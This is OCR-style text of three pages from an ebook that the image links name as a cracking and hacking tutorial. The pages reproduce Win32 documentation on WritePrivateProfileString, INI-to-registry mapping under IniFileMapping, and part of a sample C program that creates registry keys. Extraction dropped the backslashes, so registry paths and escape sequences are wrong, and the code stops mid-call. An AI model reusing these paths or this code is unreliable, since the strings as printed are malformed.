
![Windows 95:
Windows 95 keeps a cached version of WIN.INI to improve performance. If all
three parameters are NULL, the function flushes the cache. The function always
returns FALSE after flushing the cache, regardless of whether the flush succeeds
or fails.
A section in the initialization file must have the following form:
[section]
key=string
.
.
.
If the lpFileName parameter does not contain a full path and filename for the
file, WritePrivateProfileString searches the Windows directory for the file. If
the file does not exist, this function creates the file in the Windows
directory.
If lpFileName contains a full path and filename and the file does not exist,
WriteProfileString creates the file. The specified directory must already exist.
Windows NT:
Windows NT maps most .INI file references to the registry, using the mapping
defined under the following registry key:
HKEY_LOCAL_MACHINESoftwareMicrosoft
Windows NTCurrentVersionIniFileMapping
Windows NT keeps a cache for the IniFileMapping registry key. Calling
WritePrivateProfileStringW with the value of all arguments set to NULL will
cause Windows NT to refresh its cache of the IniFileMappingKey for the specified
.INI file.
The Win32 Profile functions (Get/WriteProfile*, Get/WritePrivateProfile*) use
the following steps to locate initialization information:
1. Look in the registry for the name of the initialization file, say myfile.ini,
under IniFileMapping:
HKEY_LOCAL_MACHINESoftwareMicrosoft
Windows NTCurrentVersionIniFileMappingmyfile.ini
2. Look for the section name specified by lpAppName. This will be a named value
under myfile.ini, or a subkey of myfile.ini, or will not exist.
3. If the section name specified by lpAppName is a named value under myfile.ini,
then that value specifies where in the registry you will find the keys for the
section.
4. If the section name specified by lpAppName is a subkey of myfile.ini, then
named values under that subkey specify where in the registry you will find the
keys for the section. If the key you are looking for does not exist as a named
value, then there will be an unnamed value (shown as "<No Name>") that specifies
the default location in the registry where you will find the key.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-207-2048.jpg)
![5. If the section name specified by lpAppName does not exist as a named value or
as a subkey under myfile.ini, then there will be an unnamed value (shown as "<No
Name>") under myfile.ini that specifies the default location in the registry
where you will find the keys for the section.
6. If there is no subkey for myfile.ini, or if there is no entry for the section
name, then look for the actual myfile.ini on the disk and read its contents.
When looking at values in the registry that specify other registry locations,
there are several prefixes that change the behavior of the ini file mapping:
! - this character forces all writes to go both to the registry and to the .INI
file on disk.
# - this character causes the registry value to be set to the value in the
Windows 3.1 .INI file when a new user logs in for the first time after setup.
@ - this character prevents any reads from going to the .INI file on disk if the
requested data is not found in the registry.
USR: - this prefix stands for HKEY_CURRENT_USER, and the text after the prefix
is relative to that key.
SYS: - this prefix stands for HKEY_LOCAL_MACHINESOFTWARE, and the text after
the prefix is relative to that key.
An application using the WritePrivateProfileStringW function to enter .INI file
information into the registry should follow these guidelines:
· Ensure that no .INI file of the specified name exists on the system.
· Ensure that there is a key entry in the registry that specifies the .INI file.
This entry should be under the path HKEY_LOCAL_MACHINESOFTWARE
MicrosoftWindows NTCurrentVersionIniFileMapping.
· Specify a value for that .INI file key entry that specifies a section. That is
to say, an application must specify a section name, as it would appear within an
.INI file or registry entry. Here is an example: [My Section].
· For system files, specify SYS for an added value.
· For application files, specify USR within the added value. Here is an example:
"My Section: USR: App NameSection". And, since USR indicates a mapping under
HKEY_CURRENT_USER, the application should also create a key under
HKEY_CURRENT_USER that specifies the application name listed in the added value.
For the example just given, that would be "App Name".
· After following the preceding steps, an application setup program should call
WritePrivateProfileStringW with the first three parameters set to NULL, and the
fourth parameter set to the INI filename. For example:
WritePrivateProfileStringW( NULL, NULL, NULL, L"appname.ini" );
· Such a call causes the mapping of an .INI file to the registry to take effect
before the next system reboot. The operating system re-reads the mapping](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-208-2048.jpg)
![information into shared memory. A user will not have to reboot their computer
after installing an application in order to have future invocations of the
application see the mapping of the .INI file to the registry.
The following sample code illustrates the preceding guidelines and is based on
several assumptions:
· There is an application named "App Name."
· That application uses an .INI file named "appname.ini."
· There is a section in the .INI file that we want to look like this:
[Section1]
FirstKey = It all worked out okay.
SecondKey = By golly, it works.
ThirdKey = Another test.
· The user will not have to reboot the system in order to have future
invocations of the application see the mapping of the .INI file to the registry.
Here is the sample code :
// include files
#include <stdio.h>
#include <windows.h>
// a main function
main()
{
// local variables
CHAR inBuf[80];
HKEY hKey1, hKey2;
DWORD dwDisposition;
LONG lRetCode;
// try to create the .INI file key
lRetCode = RegCreateKeyEx ( HKEY_LOCAL_MACHINE,
"SOFTWAREMicrosoftWindows NT
CurrentVersionIniFileMappingappname.ini",
0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE,
NULL, &hKey1,
&dwDisposition);
// if we failed, note it, and leave
if (lRetCode != ERROR_SUCCESS){
printf ("Error in creating appname.ini keyn");
return (0) ;
}
// try to set a section value
lRetCode = RegSetValueEx ( hKey1,
"Section1",
0,
REG_SZ,
"USR:App NameSection1",](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-209-2048.jpg)

